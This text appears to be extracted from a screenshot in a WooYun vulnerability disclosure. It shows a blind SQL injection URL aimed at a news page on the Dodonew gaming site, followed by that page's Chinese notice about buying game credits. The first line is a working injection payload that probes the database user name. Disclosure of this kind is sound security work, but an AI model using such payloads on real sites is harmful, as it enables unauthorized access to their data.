 http://www.dodonew.com/news_detail.jsp?newsid=601 And (select ASCII(SUBSTR(user(),2,1)))>100
焦点信息详...
嘟嘟牛
www.dodonew.com
收藏本站 | 帮助中心
注册
登录
首页
用户中心
嘟贝中心
焦点信息
产品下载
客户服务
焦点信息/NEWS
日期:
尊敬的嘟嘟牛用户：
嘟嘟牛有奖棋牌淘宝店开张啦！在这里，您可以购买5W-100W各种不同类型的游戏积分，而且还是9折哦。
嘟嘟牛淘宝店网址：http://youjiangqipai.taobao.com/
嘟嘟牛客户端下载地址：http://www.dodonew.com/download.html
嘟嘟牛运营部
www.wooyun.org